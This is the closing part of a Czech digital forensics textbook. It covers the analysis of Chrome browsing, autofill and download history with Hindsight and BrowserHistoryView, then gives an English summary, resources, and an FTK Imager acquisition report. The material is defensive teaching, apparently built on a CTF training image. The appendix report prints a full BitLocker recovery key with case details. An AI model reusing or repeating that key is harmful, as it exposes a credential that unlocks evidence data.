Google Chrome ukládá uživatelská data, například historii procházení, stažené soubory a soubory cookie, do souborů databáze SQLite v adresáři profilu uživatele. Data v databázi Historie jsou rozdělena do tematických tabulek sledujících navštívené adresy URL, podrobnosti o návštěvách, záznamech o stažených souborech, jejich stavy a Cookies včetně informací o doménách, hodnoty a doby platnosti. Tyto informace umožňují prohlížeči Chrome poskytovat bezproblémové a přizpůsobené prohlížení díky efektivní správě uživatelských dat.

Google Chrome a Microsoft Edge prohlížeče mají v základu nastavenou retenci dat na 90 dní<sup>149</sup>, po uplynutí této doby se záznamy z historie prohlížení automaticky odstraní.

<sup>149</sup> https://support.google.com/chrome/answer/95589#zippy=%2Cwhat-your-history-lists

# 14.2 Nástroje

## Hindsight<sup>150</sup>:

Domovská stránka Obsidianforensics: https://github.com/obsidianforensics/ hindsight

Podporované prohlížeče: Google Chrome a další prohlížeče postavené na jádře Chromium.

### Postup:

hindsight.exe -i Chrome\User Data\Default\ -o ChromeBrowsingHistory -f xlsx

Základním formátem pro uložení zparsovaných záznamů je excelová tabulka XLSX, Hindsight dále podporuje export do SQLite a JSONL.

Následující obrázek obsahuje statistiku záznamů ze zpracovaného SQLite souboru History.

### Obrázek 211 | Statistika záznamů v Chrome History databázi



Writing Chrome\Hindsight\_Export.xlsx

#### Zdroj: Autor.

150 https://github.com/obsidianforensics/hindsight

Jediná objektivní nevýhoda výstupu ve formátu XLSX je nepřehlednost některých záznamů v rámci vytvořené časové osy. To je zapříčiněno různým počtem parsovaných hodnot u jednotlivých typů exportovaných záznamů. Tento nedostatek je vyvážen jednoduchou interpretací výsledků analýzy a snadným filtrováním záznamů.

Obrázek 212 | Záznamy historie prohlížení 1/2

| Hindsig | ht Internet History Forensics | s (v2023.03)                                               |                                     |
|---------|-------------------------------|------------------------------------------------------------|-------------------------------------|
| Туре    | 💌 Timestamp (UTC) 🚽 🗐         | URL                                                        | Title / Name / Status               |
|         |                               | file:///C:/Users/franc/Documents/PressConference/Arm%20Sys |                                     |
| url     | 2023-08-24 16:19:32.037       | tem-On-Chip%20Architecture.pdf                             | Microsoft Word 1                    |
| url     | 2023-08-24 16:32:11.766       | http://binarybandits.org/                                  | binarybandits.org                   |
| url     | 2023-08-24 16:32:16.537       | http://binarybandits.org/                                  | binarybandits.org                   |
| url     | 2023-10-01 15:05:58.347       | file:///D:/Licence-Agreement-Draft.pdf                     | Microsoft Word - Licence-Agreement- |
| url     | 2023-10-01 15:06:54.646       | file:///D:/Licence-Agreement-Draft.pdf                     | Microsoft Word - Licence-Agreement- |
| url     | 2023-10-01 15:13:21.787       | file:///D:/newID.pdf                                       | newID.pdf                           |

Zdroj: Autor.

Historie prohlížení obsahuje lokálně prohlížené dokumenty a webové stránky, datum zobrazení, název a cestu k dokumentu nebo název/nadpis prohlížené stránky.

Obrázek 213 | Záznamy historie prohlížení 2/2

|                | URL Specific |                                                                         |    |  |  |  |
|----------------|--------------|-------------------------------------------------------------------------|----|--|--|--|
| Duration 🛛 👻   | Visit Coun 🝸 | Transition                                                              | Ψ. |  |  |  |
|                |              |                                                                         |    |  |  |  |
| 0:40:10.297202 | 1            | start page; Navigation Chain Start; Navigation Chain End;               |    |  |  |  |
| 0:00:04.773555 | 1            | typed; From Address Bar; Navigation Chain Start; Navigation Chain End;  |    |  |  |  |
| 0:00:07.880345 | 1            | reload; From Address Bar; Navigation Chain Start; Navigation Chain End; |    |  |  |  |
| 0:00:04.021809 | 2            | start page; Navigation Chain Start; Navigation Chain End;               |    |  |  |  |
| 0:00:03.295707 | 2            | start page; Navigation Chain Start; Navigation Chain End;               |    |  |  |  |
| 0:00:04.726272 | 1            | start page; Navigation Chain Start; Navigation Chain End;               |    |  |  |  |

Zdroj: Autor.

Report dále obsahuje informace o čase, který uživatel strávil na dané webové stránce. Zde je nutné zmínit, že není možné určit, zda stránka byla pouze otevřena v aktivním panelu, anebo zda uživatel stránku aktivně prohlížel po celou dobu, kdy byl aktivní panel se stránkou zobrazený. Uživatel mohl v prohlížeči otevřít hudební video a věnovat se jiné práci.

Záznamy transition udávají, jakým způsobem byla stránka uživatelem otevřena. Záznam "Typed" znamená, že uživatel URL adresu zadal ručně do navigačního pole, záznam "Link" vzniká při návštěvě stránky skrze HTML odkaz.

Typy záznamů popisující způsoby otevření stránky:

- Link otevření stánky kliknutím na odkaz (link).
- Typed ručně zadaná/napsaná URL adresa.
- Form\_Submit uživatel vyplnil a odeslal online formulář.
- Reload znovunačtení stránky, překliknutím do starého panelu otevřené webová stránky nebo po restartu prohlížeče.
- Generated URL vygenerovaná internetovým vyhledávačem.
- Start\_Page výchozí stránka zobrazená při otevření nové záložky (tab).

Kromě "tradičních" položek historie prohlížeče, jako jsou návštěvy URL, soubory cookie a stažené soubory, exportuje Hindsight například historii záznamů zadaných do HTML formulářů. Tyto hodnoty jsou označeny jako "autofill" záznamy a v reportu mají vlastní kategorii/typ pro snadné filtrování.

Obrázek 214 | Záznamy automatického vyplnění HTML formulářů

| Hindsight Internet H | istory Forensics (v2023.03) |                                                                |                       |                         |
|----------------------|-----------------------------|----------------------------------------------------------------|-----------------------|-------------------------|
| Туре 🔻               | Timestamp (UTC)             | URL                                                            | Title / Name / Status | 🔻 Data / Value / Path 🔻 |
| autofill             | 2023-07-27 17:54:29.000     |                                                                | us                    | ername frankiedeluna00  |
| url                  | 2023-07-27 17:54:29.618     | https://www.instagram.com/accounts/login/?source=auth_switcher | Login • Instagram     |                         |
| url                  | 2023-07-27 17:54:35.200     | https://www.instagram.com/accounts/onetap/?next=%2F            | Instagram             |                         |
|                      |                             |                                                                |                       |                         |

Zdroj: Autor.

Výše uvedený příklad znázorňuje automatické vyplnění pole username ve formuláři pro přihlášení k službě Instagram.

### Obrázek 215 | Záznamy stahování souborů

| Hindsight Internet History Forensics (v2023.03) |                        |                                |               |                         |                | Download Specifi | c       |   |
|-------------------------------------------------|------------------------|--------------------------------|---------------|-------------------------|----------------|------------------|---------|---|
| Туре                                            | 🕶 Timestamp (UTC)      | ✓ URL                          | 🝸 Title / Nam | e / Status              | Interrupt Rea  | Danger Type      | Opened? | Ŧ |
| downloa                                         | d 2023-08-21 18:50:02. | 45 https://file.io/8EFxso7nFM2 | Q Complete    | 100% [15728640/15728640 | ] No Interrupt | Not Dangerous    | No      |   |
| 1                                               |                        |                                |               |                         |                |                  |         |   |

Zdroj: Autor.

Poslední kategorií záznamů použitelných k profilování uživatelských aktivit v online prostředí je historie stahování souborů. Tyto záznamy mohou být klíčové například v situaci, kdy je potřeba identifikovat zdroj infikované aplikace. Například stažení prohlížeče multimediálních souborů sdíleného pomocí odkazu v komunikačním nástroji nebo jiným způsobem mimo oficiální stránky organizace vyvíjející daný software.

Hinsight poskytne informace o času, zdrojové URL, stavu stahování a umístění na disku, kam byl soubor uložen.

Soubor stažený na obrázku 215 | Záznamy stahování souborů pochází ze stahovací služby file[.]io určené pro sdílení dat.

Pokud by stažený soubor byl například instalační soubor komerčního softwaru, bylo by na místě zvážit kontrolu obsahu a zkontrolovat, zda stažená aplikace neobsahuje škodlivý kód.

Historie prohlížení obsahuje informace o importovaných a synchronizovaných záznamech.

SQLite databáze History dále obsahuje informace o importovaných a synchronizovaných záznamech, které jsou dostupné v tabulce visit\_source. Tato tabulka obsahuje údaje, jako je ID záznamu a ID zdroje (source\_id), a slouží k identifikaci původu jednotlivých záznamů prohlížené historie. Pro prohlížení je nutné použít SQLite viewer nebo nástroj Foxton Browser History Examiner. Záznamy označené v databázi jako source 0 byly synchronizovány z Chrome prohlížeče na jiném zařízení přihlášeném do stejného Google účtu/profilu. Konkrétní URL je nutné dohledat korelací ID záznamů nejdříve z tabulky visits a následně z tabulky urls.

SQLite databáze History dále uchovává informace o importovaných a synchronizovaných záznamech, které jsou dostupné v tabulce visit\_source. Tato tabulka obsahuje záznamy ID a ID zdroje (source\_id), které slouží k identifikaci původu jednotlivých záznamů prohlížené historie.

Pro přístup k těmto informacím je nutné využít nástroj, jako je SQLite Viewer, nebo nástroj Foxton Browser History Examiner. Záznamy označené v databázi jako source 0 reprezentují data synchronizovaná z jiného zařízení, které je přihlášeno ke stejnému Google účtu nebo k profilu v prohlížeči Chrome.

Pro dohledání konkrétní URL adresy je nutné provést korelaci dat, a to nejdříve z tabulky visits, kde je uložen seznam navštívených záznamů, a následně z tabulky urls, která obsahuje detailní informace o samotných URL adresách. Tato analýza umožňuje přesně určit zdroj a charakter jednotlivých záznamů.

| Na       | me             |    |                          | Туре    | Schema                                      |
|----------|----------------|----|--------------------------|---------|---------------------------------------------|
| <b>~</b> | $\blacksquare$ | Та | bles (19)                |         |                                             |
|          | >              |    | cluster_keywords         |         | CREATE TABLE cluster_keywords(cluster_id    |
|          | >              |    | cluster_visit_duplicates |         | CREATE TABLE cluster_visit_duplicates(visit |
|          | >              |    | clusters                 |         | CREATE TABLE clusters(cluster_id INTEGER    |
|          | >              |    | clusters_and_visits      |         | CREATE TABLE clusters_and_visits(cluster_i  |
|          | >              |    | content_annotations      |         | CREATE TABLE content_annotations(visit_id   |
|          | >              |    | context_annotations      |         | CREATE TABLE context_annotations(visit_id   |
|          | >              |    | downloads                |         | CREATE TABLE downloads (id INTEGER PRI      |
|          | >              |    | downloads_slices         |         | CREATE TABLE downloads_slices (download     |
|          | >              |    | downloads_url_chains     |         | CREATE TABLE downloads_url_chains (id IN    |
|          | >              |    | history_sync_metadata    |         | CREATE TABLE history_sync_metadata (sto     |
|          | >              |    | keyword_search_terms     |         | CREATE TABLE keyword_search_terms (key      |
|          | >              |    | meta                     |         | CREATE TABLE meta(key LONGVARCHAR N         |
|          | >              |    | segment_usage            |         | CREATE TABLE segment_usage (id INTEGEF      |
|          | >              |    | segments                 |         | CREATE TABLE segments (id INTEGER PRIM      |
|          | >              |    | sqlite_sequence          |         | CREATE TABLE sqlite_sequence(name,seq)      |
|          | >              |    | typed_url_sync_metadata  |         | CREATE TABLE typed_url_sync_metadata (s     |
|          | >              |    | urls                     |         | CREATE TABLE urls(id INTEGER PRIMARY K      |
|          | $\sim$         |    | visit_source             |         | CREATE TABLE visit_source(id INTEGER PRJ    |
|          |                |    | ]] id                    | INTEGER | "id" INTEGER                                |
|          |                |    | source                   | INTEGER | "source" INTEGER NOT NULL                   |
|          | >              |    | visits                   |         | CREATE TABLE visits(id INTEGER PRIMARY      |

Obrázek 216 | Záznamy prohlížení webových stránek importované z jiných zařízení

Zdroj: Autor.

| 🚳 Browser History Exar | niner     |           |        |                     |                                                   |                                           |            |              |             |
|------------------------|-----------|-----------|--------|---------------------|---------------------------------------------------|-------------------------------------------|------------|--------------|-------------|
| File Options Filter    | Report To | ols H     | elp    |                     |                                                   |                                           |            |              |             |
| Artefact               | Records   | Webs      | ite Vi | sits Report Preview |                                                   |                                           |            |              |             |
| Bookmarks              | 1         |           |        | Date Visited        | Title                                             | URL                                       | Visit Type | Visit Source | Visit Count |
| Province Cottine       | 12        | $\approx$ |        | 06/04/2019 15:56:34 | Electronics, Cars, Fashion, Collectibles, Coupon: | https://www.ebay.com/                     | Typed      | Synced       | 2           |
| browser settings       | 15        | $\approx$ |        | 06/04/2019 15:56:33 | Electronics, Cars, Fashion, Collectibles, Coupon: | https://www.ebay.com/                     | Link       | Synced       | 2           |
| Cached Files           | 0         | *         |        | 06/04/2019 15:56:28 | Twitter. It's what's happening                    | https://twitter.com/                      | Typed      | Synced       | 1           |
|                        |           | *         |        | 06/04/2019 15:56:23 | Facebook – log in or sign up                      | https://www.facebook.com/                 | Typed      | Synced       | 1           |
| Cached Images          | 0         | ×         | f۶     | 06/04/2019 15:56:14 | Internet History Analysis Software   Foxton Fore  | https://www.foxtonforensics.com/          | Typed      | Synced       | 1           |
| Cached Web Pages       | 0         | X         | f۶     | 06/04/2019 15:56:14 | Internet History Analysis Software   Foxton Fore  | http://foxtonforensics.com/               | Typed      | Synced       | 1           |
| counco meo moges       | •         | X         | fF     | 06/04/2019 15:56:14 | Internet History Analysis Software   Foxton Fore  | https://foxtonforensics.com/              | Typed      | Synced       | 1           |
| Cookies                | 42        | X         | m      | 06/04/2019 15:58:04 | Home - BBC News                                   | https://www.bbc.co.uk/news                | Link       |              | 1           |
|                        |           | X         | G      | 06/04/2019 15:58:01 | bbc news - Google Search                          | https://www.google.com/search?q=bbc+news/ | Other      |              | 1           |

## Obrázek 217 | Foxton Browser History Examiner (Foxton Forensics)<sup>151</sup>

## **BrowserHistoryView:**

Alternativou k analytickému nástroji Hindsight je BrowserHistoryView<sup>152</sup> vývojáře Nirsoft, jeho výhodou je podpora všech mainstreamových webových prohlížečů.

Domovská stránka Nirsoft: <u>https://www.nirsoft.net/utils/browsing\_history\_view.</u> <u>html</u>

Podporované prohlížeče: Mozilla Firefox, Google Chrome, Internet Explorer, Microsoft Edge, Opera.

Hlavní rozdíl mezi nástrojem BrowserHistoryView a nástrojem Hindsight je schopnost zobrazit historii prohlížení ze všech prohlížečů internetových stránek, které daný uživatel používal. Historie je zobrazena ve sjednoceném reportu s informací, ze kterého prohlížeče a konkrétního profilu data pochází.

Při spuštění se otevře okno nastavení, které obsahuje výběr prohlížečů, časové okno, v rámci kterého se má historie prohlížení zobrazit. Dále je vyžadováno zadání uživatelského profilu, adresáře s vyexportovanými soubory obsahující historii prohlížení nebo cestu k samotným souborům s historií.

Postup:

V advanced option menu je nutné vybrat časové okno, za které se mají zobrazit záznamy o prohlížení, typ prohlížeče, a vybrat zdrojové soubory nebo uživatelský profil, pro který mají být záznamy zobrazeny.

Nejjednodušší varianta je zvolit "Load history from any time", ponechat zaškrtnuté všechny podporované prohlížeče, jako zdroj dat vybrat uživatelský profil pomocí volby "Load history from the specified profile (for example: c:\users\admin)" a vybrat user složku z připojeného obrazu disku nebo jako v níže uvedeném příkladu složku s kopií uživatelského profilu.

<sup>151</sup> https://www.foxtonforensics.com/blog/post/analysing-synchronised-browser-history

<sup>152</sup> https://www.nirsoft.net/utils/browsing\_history\_view.html

### Obrázek 218 | Nastavení profilu parsování nástroje BrowsingHistoryView)

| Advanced Options                                                                            |                                                                                                    | >                                                                               |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| Filter by visit date/time:                                                                  | Load history items from any time                                                                                       | ✓ 10 26/05/2024 ✓ 13:33:28 ▲                                                    |
| Load only URLs contain o                                                                    | one of the specified strings (comma                                                                                    | a-delimited list):                                                              |
| Don't load URLs that con                                                                    | itain one of the specified strings (c                                                                                  | comma-delimited list):                                                          |
| Web Browsers<br>Internet Explorer<br>Internet Explorer 10/<br>Safari<br>Edge (Chromium-base | <ul> <li>Chrome</li> <li>11 + Edge</li> <li>Chrome Canary</li> <li>Opera</li> <li>Pale Moon</li> <li>Paname</li> </ul> | <ul> <li>Firefox</li> <li>SeaMonkey</li> <li>Yandex</li> <li>Vivaldi</li> </ul> |
| Load history from<br>Load history from the sp                                               | ecified profile (For example: c: \usa                                                                                  | ers\admin)                                                                      |
| C: \SANDBOX \CTFData \<br>History:<br>App Data:                                             | Francesca-DATA (franc                                                                                                  | ¥ [                                                                             |
| Local App Data:<br>Computer Name:                                                           |                                                                                                    |                                                                                 |
| Automatically stop the co                                                                   | ache task of IE10/IE11/Edge for u<br>history by using API.                                                             | nlocking the database file.                                                     |
| Skip duplicate URLs that                                                                    | their time difference is less than                                                                                     | . 5 seconds                                                                     |
|                                                                                             |                                                                                                    | OK Cancel                                                                       |

Zdroj: Autor.

Pokud jsou k dispozici jen vybrané soubory webového prohlížeče, je možné je specifikovat soubory se záznamy historie prohlížení.

### Obrázek 219 | Nastavení parsování specifické databáze historie prohlížení

| Custom Web Browser History Files                                                        | ×                  |
|-----------------------------------------------------------------------------------------|--------------------|
| You can specify multiple history files, delimited by comma.                             |                    |
| Internet Explorer (Version 4.0 - 9.0) history folders:                                  |                    |
| Internet Explorer (Version 10.0/11.0) history files (WebCacheV01.dat) :                 |                    |
| Firefox/SeaMonkey history files (places.sqlite):                                        |                    |
| Chrome history files:                                                                   |                    |
| "C: \SANDBOX \CTFData \Francesca-DATA \franc \AppData \Local \Google \Chrome \User Data | a\Default\History" |
| Safari history files (History.plist) :                                                  |                    |
|                                                                                         |                    |
|                                                                                         | OK Cancel          |
|                                                                                         |                    |

Zdroj: Autor.

Grafické rozhraní nástroje BrowsingHistoryView je spíše minimalistické s cílem přehledně prezentovat dostupná data. Zobrazené informace jsou ve formě tabulky, která uživatelům umožňuje rychlou navigaci a interpretaci informací s funkcemi, jako je třídění, filtrování a export dat do různých formátů (CSV, HTML, XML).

Obrázek 220 | Zobrazení historie prohlížení v nástroji BrowsingHistoryView

| URL /                                                       | Title                                               | Visit Time          | Visit Count |
|-------------------------------------------------------------|-----------------------------------------------------|---------------------|-------------|
| https://www.file.io/yt5n/download/8EFxso7nFM2Q              | Download   file.io                                  | 21/08/2023 20:49:55 | 1           |
| https://www.flightconnections.com/                          | FlightConnections - All flights worldwide on a map! | 30/09/2023 13:29:54 | 1           |
| https://www.flightconnections.com/flights-from-prague-prg   | Direct flights from Prague (PRG)                    | 30/09/2023 13:30:07 | 1           |
| https://www.flightconnections.com/flights.php?origin=PRG&d  | Book now: PRG - FCO                                 | 30/09/2023 13:43:32 | 1           |
| https://www.flightconnections.com/flights.php?origin=PRG&d  | Book now: PRG - FCO                                 | 30/09/2023 13:43:26 | 1           |
| https://www.flightconnections.com/flights.php?origin=PRG&d  | Book now: PRG - IST                                 | 30/09/2023 13:33:55 | 1           |
| Phttps://www.flightconnections.com/flights.php?origin=PRG&d | Book now: PRG - IST                                 | 30/09/2023 13:33:43 | 1           |

Zdroj: Autor.

Kromě historie prohlížeče lze získat náhled do uživatelských aktivit z Cache souborů obsahující části webových stránek, jako jsou JavaScripty, kaskádové styly (CSS), části grafické vizualizace, HTML a XML části webových stránek.

# **English Summary**

The book "Základy digitální forenzní analýzy" serves as a basic introduction to digital forensics for a Czech-speaking audience. Written to provide fundamental knowledge in this rapidly evolving field, the book offers a thorough overview of the history, key standards, best practices, and legislation related to digital forensics. Its clear focus on Windows 10 and Windows 11 artefacts, alongside Czech legal frameworks, makes it uniquely valuable for both students and professionals engaged in practical forensics challenges and Capture The Flag (CTF) games.

The text is structured to provide concise, technical guidance without unnecessary elaboration, making it ideal for those eager to engage directly with hands-on forensic analysis. Digital forensics is introduced as a scientific discipline focused on the investigation of electronic devices and digital data. Although a relatively new field, digital forensics has rapidly gained importance in both legal and corporate contexts due to the growing reliance on digital technology in everyday life, as well as in criminal activity. The book effectively traces the evolution of digital forensics, starting with early definitions by major institutions such as the National Institute of Standards and Technology (NIST) and the U.S. Department of Defense.

In the Czech context, digital forensics is defined as the study of processes linked to the creation, preservation, and analysis of digital information, with the goal of presenting findings as evidence in investigations. This definition is consistent with global standards while also reflecting the unique needs of local law enforcement and corporate entities.

The history chapter of the book highlights key milestones that have shaped the field of digital forensics. One of the earliest significant developments was the FBI's formation of the Computer Analysis and Response Team (CART) in 1984, which set the foundation for digital forensic practices. The book also discusses early cyberattacks, such as Captain Zap's manipulation of AT&T phone systems and the notorious Morris Worm, which led to heightened awareness about the need for standardized forensic procedures.

These incidents paved the way for international cooperation and the development of formalized standards. Notably, organizations such as the Scientific Working Group on Digital Evidence (SWGDE) and the International Organization for Standardization (ISO) have played pivotal roles in creating frameworks that guide forensic investigations today. Standards like ASTM E2763 have become benchmarks in the field, ensuring that forensic methods are repeatable and scientifically valid.

The book dedicates significant attention to international standards that govern digital forensic investigations. The book cites the ACPO guidelines (UK) and the SWGDE guidelines (US) as early best practices and standards that formed the basis for subsequent international standards on evidence handling and processing.

Among the most critical standards discussed are those from the ISO 27000 family, which include:

- ISO/IEC 27037:2012 Guidelines for the identification, collection, and preservation of digital evidence.
- ISO/IEC 27042:2015 Recommendations for the analysis and interpretation of digital evidence.

Understanding those standards is essential for ensuring that digital evidence is handled in a way that maintains its integrity and admissibility in court. A particular emphasis is placed on the principles of integrity, repeatability, and objectivity. Integrity ensures that the evidence remains unaltered throughout the investigation. Repeatability means that another investigator should be able to follow the same steps and reach similar conclusions, while objectivity requires that the forensic process remains unbiased and evidence-based, especially in legal settings where findings may be contested. Digital forensics involves a structured process that ensures thorough documentation and accurate findings. The book breaks down this process into key stages:

Evidence Acquisition: This step involves securing the crime scene, collecting digital devices, and creating forensic copies of the data while preserving the original evidence. Analysts are trained to ensure that no data is altered during the collection process.

Analysis: The collected evidence undergoes detailed analysis using specialized tools. Investigators examine artefacts from the operating system, such as registry keys, system logs, and event logs, to uncover user activity. They also delve into file system artefacts to build a comprehensive profile of the user's interactions with the system.

Report Writing: The findings from the analysis must be synthesized into a clear, unbiased report. These reports are typically structured to be reproducible, allowing other experts to verify the conclusions drawn from the evidence.

By following these stages, digital forensic investigators can ensure that their findings are defensible in both legal and corporate investigations.

One of the distinguishing aspects of the book is its detailed coverage of Czech legislation related to digital forensics. Specifically, the text focuses on Law 254/2019 Sb., which governs the roles and responsibilities of expert witnesses and forensic offices in the Czech Republic.

This section outlines the strict requirements that analysts must adhere to when producing forensic reports. Czech law mandates that forensic experts must address only the specific questions posed by legal authorities, and they must do so without drawing legal conclusions or making speculative judgments. All findings must be clearly documented, reproducible, and adhere to the highest standards of integrity.

The book emphasizes that these expert reports must be presented in a format that is both legally admissible and technically sound. The focus on proper reporting practices ensures that forensic evidence can stand up to scrutiny in courtrooms or corporate disciplinary hearings. A substantial portion of the book is dedicated to the analysis of Windows 10 and Windows 11 artefacts, which are crucial in many forensic investigations. These artefacts provide invaluable information about user activities and system interactions.

The text delves into various types of artefacts .:

System Logs and Registry Artefacts: This includes an examination of the Security Account Manager user login data, USB device history, Wi-Fi profiles, and application execution logs. These artefacts are key to building a profile of how the system was used, who accessed it, and when.

File System Artefacts: The book delves into the analysis of NTFS file structures, including Master File Table (MFT) entries, Prefetch files, and the Windows Search Index DB. These artefacts are essential for reconstructing user activity on the file system, such as the creation, modification, and deletion of files.

Network Artefacts: Information about Remote Desktop Protocol connections, network configurations, and evidence of internet activity is also examined. These artefacts can reveal details about external access to the system, as well as the user's online behavior.

Various tools are introduced to the reader, including KAPE (Kroll Artifact Parser and Extractor), ChainSaw, and Thor Lite, which help automate parts of the forensic analysis process. These tools streamline the capture and analysis of system artefacts, allowing analysts to work more efficiently, particularly in cases involving large datasets.

In addition to artefact analysis, there are chapter dedicated to covers techniques for data recovery, a critical aspect of digital forensics. Data recovery focuses on retrieving deleted, lost, or damaged data from various storage devices. The book discusses methods such as carving files from disk images and using tools like R-Studio and PhotoRec to recover data.

The author explores the complexities of data recovery from mobile devices and cloud environments, noting the differences in how evidence is handled across physical and virtual systems. In cloud environments, for example, it is often necessary to work with service providers to retrieve logs and user data, which adds another layer of complexity to the forensic process.

The incident response is also discussed and follows a structured lifecycle that includes preparation, detection, analysis, containment, eradication, and recovery. The importance of a post-incident review is highlighted, as it allows organizations to learn from security incidents and improve their future response efforts.

By adhering to this structured approach, organizations can minimize the impact of security breaches and enhance their ability to respond quickly and effectively to future threats.

In summary, the book combines both theoretical and practical aspects of digital forensics, offering clear guidance on navigating complex cases. Its detailed focus on Windows 10 and Windows 11 artefacts, alongside a thorough discussion of international standards and Czech legislation, establishes analytical best practices for forensic practitioners and students.

# Závěr

Kniha "Základy digitální forenzní analýzy" pokrývá klíčové oblasti digitální forenzní analýzy s důrazem na praktické nástroje a postupy pro analýzu artefaktů operačních systémů Windows 10 a Windows 11. Prozkoumali jsme jak historické pozadí tohoto oboru, tak i aktuální standardy a legislativní rámce, které jsou nezbytné pro forenzní vyšetřování.

Popis postupů analýzy artefaktů povede čtenáře k pochopení, jak efektivně používat představené nástroje a techniky, a zároveň mu umožní samostatně je aplikovat v praxi. Praktické příklady v knize naučí čtenáře analyzovat jednotlivé artefakty, správně interpretovat jejich význam a vyvodit z nich relevantní závěry.

Obsah knihy je možné si vyzkoušet v simulovaném prostředí na platformě TryHackMe s modelovými situacemi z oblasti Incident Response a Insider Threat. Datové podklady ve formě forenzního obrazu disku, nástroje a jednotlivé úkoly naleznete na tomto odkazu: <u>https://tryhackme.com/jr/francesca-gone-missing</u>.

Obsah této publikace by měl sloužit jako úvod do problematiky digitální forenzní analýzy a jako základ pro další rozvoj znalostí v této oblasti. Pro rozšíření dovedností doporučujeme zaměřit se na další operační systémy, jako jsou GNU/Linux nebo Apple MacOS, a také na analýzu mobilních zařízení a síťovou analýzu. Tato témata vám umožní získat komplexnější přehled a posílit vaše schopnosti v oblasti digitálního vyšetřování.

Děkuji, že jste knihu dočetli až do konce, a přeji vám mnoho úspěchů nejen v oblasti digitální forenzní analýzy a kybernetické bezpečnosti. Věřím, že znalosti, které jste během čtení této knihy získali, vám pomohou nejen při řešení technických výzev, ale také při dalším profesním růstu a rozšiřování odborných dovedností.

# Přílohy

# Příloha I – Online materiály

Informační bezpečnost:

• Cisco Academy Introduction to Cybersecurity – <u>https://skillsforall.com/course/</u> introduction-to-cybersecurity

Operační systémy:

• Cisco Academy – Linux Essentials – <u>https://www.netacad.com/courses/os-it/</u> <u>ndg-linux-essentials</u>

Počítačové sítě:

• Cisco Academy Networking Essentials – <u>https://skillsforall.com/course/</u> networking-essentials

Programování:

- Krython ... tě naučí Python! <u>https://krython.vnovak.cz</u>
- Cisco Academy Programming Essentials in Python <u>https://www.netacad.</u> com/courses/programming/pcap-programming-essentials-python
- Google's Python Class <u>https://developers.google.com/edu/python</u>

Management:

• Šéfuj kyber! – kurz pro managery kybernetické bezpečnosti – <u>https://osveta.</u> <u>nukib.cz/course/view.php?id=92#section-1</u>

Capture The Flag – praktická cvičení:

- LetsDefend <u>https://letsdefend.io/</u>
- CyberDefenders <u>https://cyberdefenders.org/blueteam-ctf-challenges/</u>
- HackTheBox <u>https://www.hackthebox.com/</u>

Náborové otázky z informační bezpečnosti – <u>https://github.com/LetsDefend/</u> SOC-Interview-Questions

# Příloha II – Report o zajištění stopy FTK Imager

Created By AccessData® FTK® Imager 4.5.0.3 Case Information: Acquired using: ADI4.5.0.3 Case Number: VSE2022-496 Evidence Number: NTB001-HDD01 Unique description: VSE2022-496-NTB001-HDD01 Examiner: Jiri Holoska Notes: Bitlocker Recovery Key: 634216-049050-148990-318052-056864-456476-633589-592110 Information for F:\Stopy\VSE2022-496-NTB001-HD001: Physical Evidentiary Item (Source) Information: Physical Evidentiary Item (Source) Information: [Device Info] Source Type: Physical [Drive Geometry] Cylinders: 943 Tracks per Cylinder: 255 Sectors per Track: 63 Bytes per Sector: 512 Sector Count: 15,155,200 [Physical Drive Information] Drive Model: ADATA SATA Drive Device Drive Serial Number: AA0000000000489 Drive Interface Type: SATA Source data size: 7400 MB Sector count: 15155200 [Computed Hashes] MD5 checksum: 769bd67e495752ada6d95b2d63a9fdf1 SHA1 checksum: ae9614488b0de97360b398535ab96fa9cf5cdac0 Image Information: Acquisition started: Fri Nov 4 08:56:21 2022 Acquisition finished: Fri Nov 4 08:57:33 2022 Segment list: F:\Stopy\VSE2022-496-NTB001-HD001.E01 Image Verification Results: Verification started: Fri Nov 4 08:57:33 2022 Verification finished: Fri Nov 4 08:58:20 2022 MD5 checksum: 769bd67e495752ada6d95b2d63a9fdf1: verified SHA1 checksum: ae9614488b0de97360b398535ab96fa9cf5cdac0: verified

# Seznam obrázků

